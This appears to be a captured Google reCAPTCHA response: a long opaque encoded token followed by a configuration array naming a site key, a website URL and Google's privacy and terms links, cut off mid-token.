MKWWRnDoMKzUsObHMOOwr/Cm8OiX2HCjkY1wqzCk8OTwrnDkMO/exLCqnvDicOPw4EXSFXDl8Opw5rCvsOECcKAwoV8NlDCuCBJKTDCmsOZCRPCvUHDuF0HwqMsfmTCvWoawofDvyMdw7fDg8OVw53CmifDhcKow49YwrDDlsOhw4ATw6JTwpzDvC3ChsOLEXIUSMKkMhcjNsO/wrPCvcOyw5vCpcKkw6PCh8O7cnvDuMOCwo/CocOwP20bw5VlECJcIMOdGMOdWMKJwpFVw6dvEyhTw4fDm0JHwrw+w6XCqhs+wrLCmMOQwqTCpyB0IQlUSQ3Cq8OmJwI/[base64]/CssK+Y3d3w4PCmDp1WMOswr12e8Kow5Z+wpRTw6Ygwqw7UsKdw6HCiMK3w6vCgcKVJhnCtVXDlE7CnklIwq/CozAJZ8KSwoVFbcK8BAwZA3pmW8OmwoTDosKww7nCk8KETsOfGUU0NMKKQH4Pwo/DvsKIwp7ClsODw40Xw5N3KMOFwrXCjgfDjVczw7VMwoNpwpbCvUkqE09nwq5+w7LCt8KwXVQ6VMOmw4c2PEhawolZw7YPTXVnwpzCuHPDolQ2Z8KxaFPCmsOlL0xSDkTCrcO6wofCi04kbMO5wr7CjzRVBnnCulXDg1d/w4xxKMKsworDmcK/I3wtwpPCpXvClxlhw4wRw5jChzsybCZBwp7DgcOpcsOeCwPCiVjDtsKCwpvDqkIYUsKkd0/CkR/Ct8O7w7t5VmvDrsKpcSUYXxHDmMOHw55uw43Di8OBwrTCs8O3wobCtyzCg1w8AWNow7fCq8OkECjDgMOqwrhkwpjDmcOcwr/CjcOow4bCgMOowrLClsKMF8OcXcK6wpLCgmJ1w7DCmQgMU8O7My4wPsORw4dowrRLw6TDvcORb3J2wqwkb8OXwrJvw6XCk3DDkyPCliQ1wp/CqHlPw6toBHLCtWLDm8O8DsOFRTYSecKJVsOHM0/DrgLCp8KSSE7Ds8OEwr3CpCMWfcOzaMOowrM3UsO8w4rCgRMfw4PCqMOAGRvDmRzCvcKBw6XDiRvDlGkoTcKYGCPDl3PCksOIwoYcPMKMMChjT8O4w7XCt3PCpMKFOMOUwrTCrsKvwpV6ABfCtR/DtChAwr1ow6/DjcK+w6XCqMKzw5LDhlxxXcKRakswTBrDpHk/wp3DkH3ClWHCh8OUwoFqw4smM8KLesOGRMKPw7ZiSgvDkcKsw7tIScKjUQ7Ck8Orwq/CpcOxCgnChitdXsKpw5/DhADDuirDmWbCoMKLHcOYw7lAesO2aAY7CsOpw77CqsKNwpg4CCPCnsOXwq7Ctl7Dq0DDvWcCZMKiT8KAw5PCi8OuwpnCqzTCrcKlGMKvNB3CpsK/wpddaVrDsibCtMKrWANbw5Bzw4AOw4tRw5LCucOSXMOmw6zCuMOZWw4Rwos5w6AzQcO/K19vwph9wofCm8OjIwADFsOlwovChcO/w7LCng4vKsOuK8KnAgk7SjjCpGgSwq7DssOPwrfCkcOBw4PDmsKuw6ZkwrvDhC8HwroMGR5JbcKFw5vCg3/Cn0LCiHJpw4zChMO5N2rCmHtdTV/CkmXCmVJdwqVIw5jCnsKQwpjCog7DqcKuwqPDqcOrw6NWasOnLcO9ARh3OGBYVMK7w4x4wqh9woFSw4Mww6l/wqwow7LDoMOhASprwoRvYSTDp8KaHcK/w6TCv8KkGsOiKiXDuhPCp8KWYR7CvsKUwrfDqsOtTMO5VsOsJsKUZUDDrcKQZC4wwrFzI8OJw7Quwq/DncKqHB56wogYSMO4V8KhDWXDvHbCv8OyLcOYDcKsXMK+ayJHw6YNw5gRw4RIbcOqw7DCuUXDkMOQw53ClsK6wqHCvsKqw5DCncKlw5/DhRFvdzFmWcK8w5Q+PHjCpRzDgy/[base64]/wpvCqALCshbCqms4MF7DtTLChQLCjMKiMsKyX049DVPCmcOLL1HDtMOhw7PDtMOwGQQZwpLDpzfDr8KOw55kw5w0LsK3FMOnc8KSFSvDn0/ClsKwPlxLwrJ5wr8rwq3CuWYhPRQ5GcOEwrJIaArDnsKtZMKARMK0w6ppwrDDkC3DmBrCu2HDpcOWOMKGDylWGCkZYsKbHsKjQsO1YTcsw63CmCzCusO0R8OWwpHCo8OiwpxaZsKawo/CvCDCoMKvwqLCqgpswoxNw7XCpsOhw4HCmmXDnS4nwrTCq8Oew50Hwr7DjDMWwqXCpHxbCMOZHMOrw69Ew6how47CnsO/Mj4Nw55/w7bCpWDDoHPDhUjDmCYIw6FyPcKmQzzDsQIhJmQafsOXwpfDg082w7HCu8K1wo/DqHlIZkI4w5vCsU3DlwR8Jj5eGMK6wq0QKcOxw7jDo1gQcsOqw6jCpsKmVcKMHsOrwrAZWsOOXE4/ZcOtw6HDmMKUwq98w6snQHfCngPDoMKOwrbDtsO/[base64]/XsO1MXPDqHrCmy4hJ8KqbWbDqMKLw6nDvBPDmHnCvsKRTzJew4vCp3/CoFrChGMqd8KbG8O/[base64]/wpnDlkUhwo7CoRXDscKHwpB9w6PCpcOKfF/CosOhFy7Dmm3CoMOVHg/CksKww57DuHZvw6kvw7FDbsKsD1Z3Pioew5JLwrzDrCd/TMONMsKlesOtwrTCusKJFSXCncOIbcKnCcKOw6JMw6kvwprCjsOXw4lVwo7DqMKYwogtwrjDiRTCoCEcw4ZpwqFhwrfDh25GGMK3w4nDvsOAeno1RMKTw5lxw7DCvVsLw6fChMOuwp/[base64]/[base64]/w6nDrMOyOwrCm2vDisOEw43Di8OWXMKLw53DtUEPBxweQMK2eldwPcO6BsOrJB17wrrCg8OndsKTfWg/wrrDvBwJw4c+JsKvwo7Dvktyw6skK8Oyw7DCt8KTworCvMOLN8KHdTpkEyXDksOxw7tQwrN1UlEPw7nDrDrDtsO0w5XCssOEwqjCgcOuwrlSW8KnclHCq2zDtMOowoVsMcKlOUDChHLDhcO3w6TDusKfURvCs8KQUQ3CrWhZAcONw7DCv8OLw61TMQ1eN2/Dt8KywrsLA8OcREvDgsKTM3LCkcO/wqJuTMKbR8OxUMKqP8OVwoxiwpbDviIZwqtnw5/DjxRIwoDCiX4BwoLDkWZmIsKVwq1mw5nDoVTCum9LwrjChcOHw5rCmMOSw6pBRkB4AB7DsChfR8OlUnzDmcOAew4rfMOZw79CFCMNKsOrw4jDj0XCocOnVMKAfsO5LsOhw75wO3oHTQdoKERQw7rCsWsKUSsNw5Qzw6Ubwp/CiGAGE2dXA0TCicKYw4F9VzQ4CcOPwrLDhhDDtMOYJFTDoHl6NiZ3woTCrBIqwq0fY1XCgMOTwoXDqD7Cjh/DkQEFw6zCnMK/[base64]/CjEbDo8Kkw77CmMOFw4bCicO2dMK3woDDlD/[base64]/woA3woYuasO5EcKCw5XDocKyEwhVw4XDmsKUw6AXKMO/w6XCjV7CnsO2w6hPw5fDgMKAw7DCosO9w7TCg8K9w41Lwo/DgsOfVjs6X8OlwpHDssOAw68UJhc7woh4YmfDojbDtMOIwovCpsKhDcO4biPDkigmw5AIw4JmwqnCtSTDgMO9aR7Dp2LDkMOjwrfCvwvCkV7CgsOTw7xMFFLDqXYMwrkZw4FYw5QfLMOxLl5Sw6/Cp8OTw5DDrAXCpD7Ckl/[base64]/[base64]/DosKfQW8+bSg4LwDCpMOfZcOew4VyNMK8w4xgE2fCoAHCiG/DhVzCsMO3TjHDn8OHW8Kjw4Q8AcKAexfDpsOVOXxkBcKqZgs1wpI1BMKOd3bDnMOOwrHCsCVHYMOLQzk1wowvw5HCs8KFOcKuaMKIw618wonCk8K5w4/DiCITGcKvw7l3woXDu3cSw6/DrWHCusK5wogVwpHDuzXCrCBlwogpVsKpw5XDklTDlsKAw6zDlMO0w7QRLsOxwog8ScKGUcKzbcKuwojDnRdJw61+XUdxKWUITzfDrsKkLwPDicOzasO1w4zCtx/[base64]/wpfCmG88b8OHXsO+fMKwwqp5w4/CrsOPHnDDpj3DswrCjx7DsEzDgDvDoTTCtsK3OMKsIsKGMMK5RX7Cu1dfw6HCvnEAAG8nahzClGvChQ/Cj8K2F1tCwqkrwq9sw5fDuMO+R0kKw77Ci8OiwrrDssK5wpjDv8OAYXnCszFJCMK9w5HDjlsMwpQbTDbCs3w3wqXCosOTXD/CncKPX8Oow6LCrh8tI8OlwpDDuhhAbsKJw7kMw5ETwrPDjQLCtCULOcOOwrsWw64lw5shYcO2WDXDmcKuw5wCZ8KpQsKiFUPDk8K0PAdgw449w5fCtMK+YS/Dl8OrE8OzIsKJT8OuEMKRL8OdwpnCsScEwo0nesKrFMK3w4UCw7YNYMKgd8KgU8KsHsKqw5h6BkXCjgbDgcOFwoPDgsOTT8Kfw43DpcKxw7ZXOcKbH8K6w7V+wrtow5VuwqlhwqjDlcOSw5/Cl2t5RsO1C8Oxw4JqwqbCtsK9wpY1BCBTw4TDm1lbLy/CrlxZN8Kow6QfwpHCqzJXwrjDoG/DscO0wo/DvcOnw4/CocOxwqRBRsK/fjrDssKRBcKcU8K5wpExw6bDpXYgwojDj1hzw4/[base64]/TVfDr3/Dhk4RM07DoiTCv8K1wqbCuMOWw7ggScK5X8O9w7rCjgPCkW3CtVfDojPDp3TDqsO8wqBTwrJlw4JITB/CjcOMwpvDsMKFw6XCnnbCnsOAwr0dZhsswr05w4MORwXDkMO1w7kzw6JJCg7DjcKHecKmdHIlwqpJGWLCkMOHwq/DsMOCWlnCtCvChsO8UMKpIMK1w4zCrsKfLVNCwrLCnMKFU8KtQwbCvEnCs8Ohwr9SNUHDkDfCgcOyw5zCgW8gb8Ouw7UDw7h1wpEmTCFnATgZw4fDvDkLDsKLwrMcwoJowqrCvsKLw5fCt0AiwpMMwoIEb1RswrxSwoI6w7zDpg8Iw5bCqsOgw5hgXsOjZMOGwq8/wprCih/DiMOWw53DpMKnwr8Yb8O8w4MEcMOGworDr8KKwpwcMcK+w7AswoHCrnDCr8K5wqASHcO9JyFXwprCgcKjG8KUYF9tY8Ouw49dZcKVUsKww4MuAT0QbcObHcOJwpBmNcOKVsOow7gIw5vDmjfDpcOEw4jCrGXDtsOpUkTCocK/CsKlG8OgwonDkgdxGsKowprDmMKkJMOvwqNUw4fCvD4Zw6wgR8K9wozCrcOSQ8OkemDDm09Nb3hGcCLCmTzCt8Kpbg86w6TDklhyw6HCssKqw4zCksOLLnbCozTCsAbDtnJuOsOeAykOwrfCtMOoK8OBB00uSMOnw5ciw4TDmcOlesKsUWLDpBbCvcKyPcOtH8K/w4MKw7PDkAV9XcOIw4QGw5pVwotdw5dJw7QTwrbDksKoXlPDilNmeCLCj03DgB80XgZawowqw5jDpMOawqoOecK8KUJPPsOKNsK/V8Klwrd5wrlVYcO/AkZ1wqHCi8Kawr3CpwAJQEHChEFgf8OZNUzCnUXDoyDCpcKxfMOOw7zCg8OSAMOudV3CuMO+wpdhw4gwbsOkwqPDiDHCr8K7QA9XwpIxw7fCjBDDngPCvXUvwrxNfTPCsMOhwpzDhMKqS8OUwprCpTjDihIvYSLCikstTWZvwoPCksKeAsOnw74swq/Csz3CjMOsGwDCl8O5wpHDmGg5w5Rlwo/Ct23CisOtwokYwoQOURzDkgfCjsKcw7cQw4PCgsKbwoLCtMKfBRopwovDngNuPTfCssKzD8ObAcKhwr8IWcK0OcOMw78KLElsHxxOwq3DrHjDpnU/CcOjQj7DkcKvDh/Ds8KaEcO2wpByJHjDmUlcbmXCnkA1w5ZVwqPCsDU8wpUKecOtTHxvPcOJw6dSwoFSYkxXGsKpwoxpfMOuIcKWd8OtOyXCgsOtw75iw6nDqcOewqvDh8OxTjzDt8KnKsOYBMORASzDoD/Cr8OkwoLCosKow409wpbCp8KBw7fDoMK8AUI5SsKswoFywpbCiThlJX/DjXRUFcOGw6PDncKcw7wJQsOaHsOzdcOcw4TClgUKCcOvw47DlHfDq8OWXAQpwqTDiTp+E8OLJ2HDrMKNwoECw5FpwrnDuUJVwqrCrsK0w6PCp3gxw43DpMOmWzodwp/Do8KPXMKRw5NOXx8kwoICwq7DhXM5wqXCiml9RSbDuQfClj3DncKhGcOuwr0MK3vCkgXDvFzCtTnDqAYLwpRzw7oWw4zCjzrCiBjCt8OganPCgmnDr8KPIcKHZTNUCUXDglQvwq/CpsK0wr/[base64]/DvsKDSw/DqBLChsKjwohew5QLZwzCrsKDNjp8Z2JoIz7DpXw3w6HDi8OcYMKFCcK6WQYSw4Q/wq3CucOTwqpBIcOMwpV5TcODw4w6wpAlCAoTw53CpsOtwqrCmcKAfMO+w5cPwpHDhcOwwq9qwp0bwrDCtnESdUTDncKUQ8K+w6RCT8KNCsKWfxXDrsOoMEICwrbDj8Kea8KCTW3Dqx3DsMKBEMO9QcKXcsOXw40tw7fDlF9Tw603TcOxw4/Di8OucFI9w43DmMOEccKQe184wpowVcOBwpd5XsKBKcOawpw8w6PCjFkcIcOxFMKCNm3DpsO5d8O0w4zCiiAfKnFuDmxwBCscw7TDjztZScOTw5XDucOjw6HDjsOyS8OMwo/DtcOsw7TDvyJKcMK9Sx7Dl8Odw7Quw6HDpMOAFcKqRSPDvyHCmEZtw4LDmMKBw5sWLDA/YcOmJmLDqsO3woTDgCdaZcONEynDti8Yw6fCuMKeMjzDpV0CwpPDjATCgCF2IkvCrQ0GMTonNsKiw6rDmCjDtcKQAGQEwpdRwprCpRQfHsKHMzTDtDM+w67Cs1cCeMOJw4XDghZNcS3Dq8KSShQkfRzCjXdTwqZMw6Q1eAZ/w6EiKcOncMKnZykcFEBow43Dv8KOS0PDjh0uTwLCon9sYcKjVcKXw5Rzfllow4Ycw4DCgzrChcK3wrNfWGnDhMOcd3HCjQsfw5psNzloFDxQwq/DnsOAw4/CisKJw4HCmHDCsmdgA8OSwpxtd8KxMWTCvmFqwrXCuMKJwpzDscOOw63CkC/ClAXDrsOwwpgvw7zCqcO1XFQbRcKow7vDoGjDvTnCkh3CkcK2HhhEBm0AXkBiw7RSw7Zdw7fDmMOtwplhwobDtnTChWDDtSU2BMKsTB5OWcKJE8K0wovDt8KbcWlqw7rDpsOLwpBuw4HDkMKOUUzDv8KDVSfDjFE/[base64]/wpvDpMKvEUPCjG18w4ZOI1V0woJawqfDpsOnJcOnVgELcsKdwpw0OVtwHz7CksKawpQxw6bDtirDuRYGdXFTwrxmwovDvcKjwrEzwonCqQvCr8O9dsOcw7rDjsKtRD7DkSDDiMK3wpgqahY5w4InwqN2woPCinjDqClzKcOGKhZTwq/CijLCvcOqDcKFJMO1PMKaw6rCjcKMw5BBExFfw4/DrcKqw4fDjcK9wq4AYsKKE8O5w4F7wo/DsXnCscKBw6/CplvDoH9SHyzDtcK4w74Mw7DDg2rCkMOxUcKTGcKWw6bDs8Ovw7hIwpvCmh7CqsKyw6LCrHTCnMKiBsO7GMOyQD3ChsKlaMKcFm16wq1twr/DsE/[base64]/DvcKjLULCoMKWGcKTFhnCnC/CmMO/w57Cr8K/FT5Zw6VzwrFLCXVSPcOAOsKtw7LCqMKnblHCg8KQw65Hw50fw7B3wqXCqcKfUMOew6bDu0/DhjTCjMKePsO9YC4ywrPDoMK7w5nDliV0w7vDu8Oqw6ovSMONB8Orf8OHbxQrQcO/w7zDkk0AOMKccE9lAxfCs3jCqMKhLEwww7jDhGpSwoRKADzDlRJiwrnDsyDCggsNP3kRw7TCsV0jc8O3wrwQwp/DoCMFwr/Cii9zLsOjXMKMFcOeBMOZT2LDgjVfw7vCshbDphdNa8KQw7EJwr7Dr8O7QsORQV7DvMOycsOcXsKnw53DisKqMAxbXsO0w4DCm3bCvUQgwqQgcsKMwovCjsOEPRBdUsO1w4bCqVYrXMK3w7zCuFzDr8Ovw7F+fiRawr3DiFPCrcOOw7h4wpnDtcKjwo/CkEdbWk3CksKNMMKXwpjCqcKqwoQ3w4zCs8KvP23CgsKuRh3ClcKxcyjCiS3Cp8OccRrCmhXDp8K+w6VVP8OJQMKjCcKKJRzDmsO6FcOiPMOJe8Kiwq/DqcKHRDNfw7vCksKAJ1LCq8OKMcK/IcO5wpRlwoFFecK0wpDDm8O+ZcKoBHLChW/CgMOBwo0Zwp9aw59fw5HCln3CrHLCqQnDtTbDrMOICMKLwr/CscOAwpvDtsOnw6DDu0osBMO2WU7CrTA3w5vDr3ttw4M/[base64]/CqMOSNMO0B8K/wqLDk8KBwpnDlcOheBcOw4cVwq0BD8KLJ8OqccKVw41eD8OuMXPDug7Dh8KMwrtXYFrCiGPDrcKmXcKZTMO2C8K7w65RJcOwdDw5GC/[base64]/DhMOew4AawrPDsFQ0Ez9Hw6vDglTCqh96OEgFDMOWccK7b3DDs8OSPW4TJz/[base64]/DnGwWPVh7OsO7ZWc0Rm3DoxPDsFXDmcKqw6HDkcOaTcODc1vCsMK1IGp2HsKVw7RSAl/DlXRaSMKew4XCksKmT8OUwoPClFDDkcOGw4Eqwq/DiSvDocO3w6cGwpcowpvCgcKRDsKWw5Zfw63DlUzDgDN6w4bDvyvCujfDjMO0IsOTXMOZKGBAwqFswo4Kw4XCrypjcFUvwrJud8KVDnxcwrnCgmMMBCjCs8OoTsO2wpVbwqrCqsOUdsKZw6DDnMKPfinDqMKORsOEw5rDt1pgwrgYw7fDpMKdSFUPwoXDjRo/[base64]/ClsOOTnsQwp7CsCw2KMKjworCjMOGwq0eYTDDncO2SsO4AR3DsSrDiWLCsMKdERfDtgDCtkXCpMKOwpbDjXUVEyohci41acK3fcOtw4XCr2TChmYIw4DDintcY1DDmwHCi8KBwq/[base64]/ClSU3eWhrw54iw57ClhQkZkMyWg9KwrE/[base64]/Ck8ODwrN2w6bCrsOCdlsxMcKfw5bDvcK5w6VlGWlWST8ywo3Dq8OywojDhMOAZ8O0N8KZw4fDocOcC3Jrwr04w6B+aAx3w7PCrmHDgTNtKsOmw5h4YWQ2wofDo8KHJnrCqnIOWxV+YsKKPMKmwoXDgMODw7o+KsO9w67DosOPwrcUAxQvF8Ktw4NHYcKAPU/CkW3DpHwtV8O7wp3Dm34vMGwsw7zCg18SwpLCmSo/XiJeK8ObWHZYw6vCtz/CtcKhZcO4w6TCn2ISwp9vYisIUyzCo8OPw5FYwoDDt8OpEW5mfsKsaAbCgE7DscK9YENWFW3ChcKhHBxsIAIOw704w5jDlznDq8O5CMOkblDDscOdFi7DhcKcGQU4w43Cs3rDssOfworDrMKrwpNxw5rDosOSdSPDmVLDtkwMwoI4wrDCnytow6/CnjrCijNtw6DDrx4zH8OUw6jCkS7DgBpuwrYHw7TCnMKWw75pKXxUC8KxBsK9IMOCw6cGw5XCkMKswoEBDQEbPMKRCiskNmcBwqjDlS7CrSJKdUI/w4LCh2R0w7zCimxTw6XDgj/DqMKMIcOgH1AIwqTCocKzwrjCksOKw5LDocOKwrDDhcKCw57DphjDjksow79owpjDoFzDoMKULWw2aTl0w6JLFid/wpEZJMOlHklHVwrCocKzw6HDmMKawqNsw7RSwqFkYmjDmH7DtMKlej5HwqJ/QMOgVsKpwrR9QMKrwpYyw79TAgMQw6w4w40aWcOeB0/CmB/[base64]/[base64]/w43CkEl3G8KJwp3Dn8Oowo7DusKMHjzDlVvCrcOGVsO9w7dCSEs8dBzDpUFmwrbDlnBdccOtwpLCpcOPaDo3woANwq3DmwDDi0cJw4wXbcOgDBx7w4LDtmfCkTtsJWjCuzw+S8KyHsOywrDDu0c/wol1d8Olw4PDq8KbI8Kzw6zDtsKGw7Njw50rUcKmwovCosKZBSlLZMOzRMOWJcKtwpInc09zwq8/w5kSeAo4ERPCqV1JP8OYWi4/IGEbw7EAAMKHw6zDgsKddUUmw6tlHMKgBMO6wrkHaH/CgDY8UcOsJxbCqsKOS8OFwrRieMKsw6HDm2EGw4s9wqF5M8K+YAXCusOsRMKlwp3DksKTwqAUfjzCrhfDq2gJw4dcwqHCgMKiZh7DjcKtCBbDh8O7X8O7fGfCgVptw7MXwpjCmhIWFcO+FBEPwosjZ8OfwqPDnHLCuwbDnC/[base64]/[base64]/Dk8OhTTh1GCBVLEvDi2jDrGrDhAYEw554w4lUwpNaSUIRDcKrWDB6w7cHOCrClMKPLVvCqMOGbsKJaMO/wrDCu8Klw4cQw4dOw7UaRcO3bsKZw6/Dt8OtwpASK8KBw7x3wpXChsOkP8OLwrdiw68NRlFEADcnwp3Cr8KpS8K7woUUw5jDh8OdR8OJw4/DjgjClTPCpBwEwrlyEsKzwq3DosKWw4bDtgfDh3wgH8KKbhhFwpXDq8KaSsO5w6xxw5R4wonDk1jDo8OiAcOJdUNPwq9Hwp8ITkEqwrFxwqfCjxg6wo1ffcOJwpvDu8O7wpdtPcOhSFJcwo83BcOmw4PDlhrCqG0/ECpHwrR5wqvDjMKNw7TDg8KKw5DDgMKLfMOLwrzDtVwQH8KVQcKmwr9hw4nDuMOte0jDtsO0BwjCs8K4YMOuCQAFw6LCigvDtVTDnsOnw5TDl8K4a3t/IsKww6NlWBJ9wrTDrh0/UcKXw5/[base64]/CvcOHwqoDwrhJwonDgMOaw6p3QkrDuMOowoTDjG/DisKCOcKnw7XDkADCvEbDn8Kow7PDlCVGQMKdewfCp0LCrcKqw5bCoUkwf0DDl0rCtsK+IMKMw47DhD/CmiXCkCVrw7DCt8OvTWjCs2AfTSvCm8O+XsKzVVXDq27CicKfd8K0RcKHwo3DtQYYw6LDj8OqCCkwwoPDpBzDgTZKwpNTw7HDmystYAnCmGfCtDoYEmfDmwXDhEjCngXDmhEwOAddNF/DlwNaIGojw6R5a8OHalg/WQfDkVh/wqB3bsKjRsOYACtHLcOzw4PDsztdK8KcUsObMsOEw4Eowr4JwqnCkiEdwq9awpXCuAvCvMOQFFDClgcRw7jCmMODw4Brwqlnw7RKL8O5woxnw4DDmjzDmnQ7bER0w6/Ci8KdZsOtR8O0SMOPwqXClHzCs2vCh8KpZm4VX07CpH5yMMKmHi9KC8KpJMKpZm0lGE8qW8K5w54Aw71qw4PDocKrPMKDwrNaw5/[base64]/CscKtbG5Sw6TDoHbDsgjDt30yw5/[base64]/CkzPCvxPCqBLCrmzCrnMCb1Uawpdiw4LDlFZCwonCkcOywobDicKqwqFZwpI1AMKjwr56NVQvw4AhI8OLwpg/w4w0JSMTw4gPJgPCmMOtZBVqwpvDjwvDksKmw5LCvcO1wpbCmMKQPcK5BsKkwpF4dTxFFn/CisKLd8KIZMKHdcOzwpPChwTDmQfDoFgBZFxpQ8KvXgPDsArDjg7ChMOAO8OlDsK3wphWWxTDnMOLw57Co8KiL8Kzw7x6w7nDmWDCmy1ZOlxYwrTDisO5w4/CnMKjwoIWw5gqPcKyBR3CnMKkw78Swo7CtG/CoXIkw4/DulZVe8O6w5TCnl5Rwr8cO8Khw794JjFbWgEETMKkZVkecMOrwpIoVHAnw69UwqLCusKGQsOvw5LDgx3Dh8K/FsOyw7IwasKWwp1ew5NSIMO3UMOYUjzDu0PDvGDCucONS8ODwqBSWsK1w7IUTsKlC8OAQQnDscOMB2LCrC7DocK6Eg/DhSpywpBZwofCmMONZl/DtcOaw7Q6w5rCnG/DhhTCqsKIAA8QfcK4csKwwoPDusKtdsOrMBQzAwMwwp3CtyjCrcOnwrXCv8KkUMO4ORbCmUR/wrjCnMKcwozCm8OzRgfDh2AfwqjChcKhw7heLzfCvgYKw6AlwrPDmCo4DcOUZ07DvcKtwr8gRVRbNsOOwr4bwozCq8O7wrFkwpnDqRNow7JqLcKoBsOqwrETw67DgcKZwq7CqkR6OCXDglhXGsOsw6nCvmM7dMK/[base64]/CqzbCnX4IwoEmw7TDnkVZfcO2R8KcIBjCvcK2wqXCglEjwoHDlcOtGcOiKsKdJkQXwqjDscKvGcK5w7J7wqczw6DCqzPCulcwY1EpdsOkw6IaPsODw7PCusKhw6knaDZIwr3DslvCicK/YnpnCUvCsTfDjwt9b1Qqw67Dt3J7UsKnbsKKCT/CpsODw7LDgTfDuMOPD0/Dn8KHwqBhw4MWShNpexLDmMOkE8OmV2Z+HsOkw5ZCwp7DvhzDuFk+w4zClcORBsKWIEXDkiI2w690worDrsK3CmzDtnNWGsO/wpHCqcOQHMONwrTCrkvDlU9If8K5MDg3fMONaMOlwrxYw4oDwoHDgcK/[base64]/bMKEw6LDvSrDhMOKMycdOAdUwp3CrQvDkcOtwrVuw7rCm8KEwrrCusK2w7gKJCEnwoEIwqdQXAQXHMKNLlbDg01XTcOFwp8Uw61MwqjCuQTCq8KvAUfCm8Kvwr96w7kMP8OvwqvCkX1wB8K4w7VGSlfCtBNqw6/CvT/CisKjDcKSFsKmFMOEw6QSw5nCpsOiAMOzwozDtsOnX2ArwrokwqHDocOxEcOrwoNFwpPDh8KUwoEnBnrCsMKRJMOBMsOVMXsDw7VpVng1wqnDu8K/wo1PfcKLCcO/O8Ktwo3DmXXCmBF8w7rDlsKvw5/CtQfCkXIfw60URCLCi3N3AsOlw65Nw4PDu8K+fAQ+XcOSFcOAwr/DssKZwpDCisOYKDrDnsOhSMKnw4nDt1bCjMKpBVZywq8Sw6PDncK+wrxyEcK4NE7DmsOiwpfCoh/[base64]/CnnXCpsOKw7TCiDXDlMO/wqPDnsOJAWogwrdLw5RLMsOuSwPClsK5QHfDgMORBVbDgxbDgsK5KsOkRmJUwp/CjmFuw4Zawr8Gw5XCly3DncK4C8Kpw4MOaGUSE8OjbsKHBzfCj1BHwrAaT11HwqLCq8KiRm/[base64]/JcKSw58MwqXCrXA1SWFsOmo7wrAVKFtLJsO8Ok4HE37CgsOtL8KQwofDv8Ofw4zCjgAiMcKrwpvDkxQAH8O0w4FQNUrCkwpYOkEow5XDuMOpwoPCgHfCqh55fcOFWHQVw5/DtmR9w7HCpxrCqylMw4rCrzVNXzTDo1NZwq3DjDrCtMKmwp4AfcKUwogZEy7DuDbDu08EccKIw41tVsKsPB4KEBBhADTCvGhIFMOJDMOtwpFXdVpRwrZhw5HDvyMHVcOSfsO3TBfDsXITVsKFwojCgsOOFcKIw7Zdwr/DnGc6Yk0oPcObOVDCn8OMw5EJG8OcwqIUJF4lw4LDkcOFwqbDrcKkAcK0w5wHSMKfwq7DqA3CucOEPcKDw4ELw4XDhz5hSRTCicK9MHVyOMOWXmZVDkrCvSXDgcOmwoDDsBohYB87G3zDj8OYQMK1fTM7wo4IGsOsw59VJ8O9McO/wp58OnhGwofDhMKfcjDDrMKAw4hXw47DpcKfw7/[base64]/Dhm/[base64]/DgDwDw5rDghLDoMO2KXBnw5bCnMOpw4w5w7UyIG9tNj9NLsOVw4NLw7VSw57DpS1Mw4Alw7ZBwqhDwonCrMKZMcOcF1gWGsKPwrp+N8KAw4XDqMKBw6NwAcOsw45aA3JZS8OgREvCisKNwqphw4pLwoHDkMO5EMOdZgDDqMK+woVmO8K/USBbRcOORBVVH0pCccOGcnnCtivCqhlYGljCnkgxwr16woAew7nCsMKow7LCl8Kqf8KBCV/DqU3DnD0sY8K0WMKnaw0jw7PDgwZZYcKqw79Mwp4Rwq9mwp4Ww7PDh8OiYsKFDsO4ZWQhw7dDwpxqwqfCl2QtRHPCrwM/YF9Bw79EBhItwpBfQADDksOdEgAhFEw2w5nCiBxGX8KNw6oGw4HCisOZOzNEw5/Duyh1w4MYFgrCmlZcDcOgw5J1w4bCvcOKEMOCDT/DgV1VwrHCrMKpRnNkw6fCpUYIw4DCknfDpcK+woUWY8Ktw7hBZ8OGKRDCqRFfwpUKw5ETwrTCkBbDpMKxYnfDlDDDiSzDswXCu3h/wpInY3nCgX7ChntSdMOXw4nCq8KxM1/CuWhyw4rCisOCw7YEbi/DusK2HcKrFMOSwqtpNAPCtsOpSDvDo8OvJwhdQMOVw6PChhnCt8Kvw5TCvAnClQAcw7nDq8KQasK4w7jCp8Ksw5nCuEXCiSoJO8ORH0bDkz3Dn0haHsKnFWwFw70WSQVRL8KGwoPCgcKDIsK8w4XCogdGwpQxw7/DlzHCq8Kcw5hawqvDpDTDqxfDiQNcYcOiB2bCjw3Dtx/[base64]/QcKQKhrCnX3ChWRxVyQ2w7LCosKRwpTCnHXDl8OlwpQxJMKDw6HCsmTCqcKOScKpwp8bFMKzw6nDuxTDljDCicK+wp7CugTDisKSZsO5w4/[base64]/DngvClkTCnmBvEcKBw6kIwpABwpBFZsOzBMK7w47Dk8KsWk7Chk/[base64]/FMOrw4HDkB/[base64]/ZsOqBsOoRMOiw7HDucORwpgfVRYZV2hETsK8w5vCpsKMwqDDusKow7BYwrRKBEoMLi3CiiwkwpgwF8KwwpfCmzvCnMK4AS/DksKLwp/Di8OXPMOJw4PCsMOcw6vCs17DlVQ1woXCtcONwrg5w5Ilw7TCrMK6w7U0SsO6McO2RsKdw7rDpHNZHkEYwrTCsTYtwq/Cj8O/w4JuHMOxw5Ffw63CiMKwwr5mwrsvcixtNMKFw4dGwqtDZFTDk8KLBRQ6w7k4UU/DhcOPwo0WIsKFwqjDhDYIwpBpw7HCpU3DrT18w4zDmi4xAEUzLnJ0esKOwqATwpsqXcOyw7EVwoBFdBjCnMK5woZxw51/UsOMw43DhSUQwrfDoiDCmiNMIWo2w6NRbsO8X8KwwoQYwqwuLcKYwq/CpH/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tuilusionnuestrapasion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cBt9EGDueEU5qYXREHk7PTxtebz5wpcChGL7nJlppL4\\u003d\x22,1,0,null,1,1769569019992,0,0,[171,243,5,132],null,[219,221,156,144],\x22RC-8kxiVZ-bIX1GSg\x22,null,null,null,null,null,\x220dAFcWeA6vKvuh6M8eIimCAkxeBI7W0Rzk6yGWHS7DnirvD7ythynQz8qekgCXiGDmzr-uAyJAWzBTu4WzEyKMs8x3DmVn